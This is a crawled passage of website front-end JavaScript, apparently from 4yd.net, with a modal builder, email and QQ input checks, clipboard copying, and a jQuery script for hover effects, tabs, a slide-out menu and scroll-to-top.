	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/script.js
body_size: 642
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});